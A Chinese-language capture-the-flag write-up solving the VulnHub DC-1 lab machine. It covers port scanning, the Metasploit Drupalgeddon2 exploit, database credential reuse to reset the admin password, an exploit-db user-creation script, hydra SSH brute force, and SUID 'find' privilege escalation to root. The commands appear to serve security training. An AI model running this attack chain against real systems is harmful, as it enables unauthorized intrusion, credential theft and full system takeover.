综合实战第二章

DC-1

我们来尝试一下DC系列

环境准备

靶场下载:https://www.vulnhub.com/?page=2&q=dc

攻击机:kali 192.168.3.134

靶机:DC-1 192.168.3.162

信息搜集



老规矩,信息搜集,nmap

nmap -p- -A 192.168.3.162



nmap -sV -p- 192.168.3.162



打开80端口看看



我们可以去看看这个cms有什么漏洞可以利用

msfconsole



search Drupal //搜集漏洞

可以挨个去尝试

漏洞利用

尝试过程就不过多叙述了

测试第二个可以使用



use exploit/unix/webapp/drupal_drupalgeddon2

set rhosts 192.168.3.162

exploit

成功

ls查看列表

ls

cat flag1.txt

得到flag1

提权

进入之后可以去寻找别的信息



百度了一下这个cms的配置文件位置,查看

cat /var/www/sites/default/settings.php

找到了flag2和数据库的账号密码

登录尝试

数据库登录

先美化一下界面

python -c 'import pty;pty.spawn("/bin/bash")'



登录数据库

mysql -udbuser -pR0ck3t

找一下信息



show databases;

用这个库

use drupaldb;

show tables;



看到有一个users



select * from users;

插入数据

第一种方法:



可以利用他的加密工具

php scripts/password-hash.sh 123456



然后在数据库里

update users set pass='$S$DvqJa2J5CK5sebLmCwH8AO.pAnGTZPvGTO0CLAuXDrZztNEarbuB' where name='admin';

第二种方法:

打开msf

msfconsole

searchsploit drupal

用这个添加用户



python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.3.162 -u test -p 123

完成了

通过账号密码登录网站



在Dashboard里面找到了flag3

用户



查看一下/etc/passwd,发现flag4

cat /etc/passwd



再查看shadow发现没有权限

cat /etc/shadow



破解账号

可以使用hydra破解ssh

hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz 192.168.3.162 ssh



登录尝试

ssh flag4@192.168.3.162

成功

root权限



先看看root目录里有啥

find /root



找一找什么东西能用root权限执行

find / -perm -u=s -type f 2>/dev/null

可以利用find命令提权



find / -name abc -exec "/bin/sh" \;

whoami

cd /root

ls

cat thefinalflag.txt

完美